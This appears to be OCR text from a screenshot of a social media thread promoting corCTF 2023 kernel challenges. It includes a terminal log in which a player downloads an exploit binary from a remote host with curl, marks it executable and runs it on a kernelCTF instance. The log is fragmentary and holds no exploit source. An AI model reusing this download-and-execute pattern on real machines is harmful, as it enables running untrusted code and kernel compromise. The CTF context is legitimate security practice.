 Looking forward to corctf's kernel chall :)
Glad you're playing! The kernel challs will
be even more special this year.
Oh oh, last year's already took me quite a
bit longer than the CTF, guess then
there's no hope I'll finish in-time this year.
There are and will be some cool teasers
about these challenges on corCTF twitter
if you are curious!
Crusaders of Rust @cor_ctf · 4d
Remember the CoRJail container escape
from last year? Expect something just as
crazy this year in corCTF, built on top of a
specially hardened kernel and inspired by a
real world vulnerability😳
1 24 1.822
Crusaders of Rust @cor_ctf · 22.06.23
If you like pwning the Linux kernel, and want
a taste of realistic kernel challenges, make
sure to register for corCTF 2023 at
2023.cor.team, taking place from July 29-31
😎
More information and additional teasers will
also be coming out soon👀
Crusaders of Rust @cor... · 21.06.23
Congrats to our teammate D3v17
(syst3mfailure.io) for first blooding
kernelCTF's experimental mitigation
instance with a 1-day exploit 🩸
[I][2023-06-18T17:09:52+0000] Mount: '/proc' flags: type:'proc' options:'' dir:true
[I][2023-06-18T17:09:52+0000] Uid map: inside_uid:1000 outside_uid:1000 count:1 newuidmap:false
[I][2023-06-18T17:09:52+0000] Gid map: inside_gid:1000 outside_gid:1000 count:1 newgidmap:false
[I][2023-06-18T17:09:52+0000] Executing '/bin/bash' for '[STANDALONE MODE]'
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
user@mitigation-6:/$ [ 3.005754] IPv6: ADDRCONF(NETDEV_CHANGE): ens3: link becomes ready
curl -k https:/ 8c6/exp -o /tmp/exp && chmod +x .
<151329f43be8c6/exp -o /tmp/exp && chmod +x /tmp/exp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 826k 100 826k 0 0 4284k 0 --:--:-- --:--:-- --:--:-- 4306k
user@mitigation-6:/$
user@mitigation-6:/$
user@mitigation-6:/$ /tmp/exp
/tmp/exp
[ 10.241083] TCP: request_sock_TCP: Possible SYN flooding on port 1111. Sending cookies. Check
Initializing: Done.
252080] TCP: request_sock_TCP: Possible SYN flooding on port 1112. Sending cookies. Check
GIF
eeing ctx..._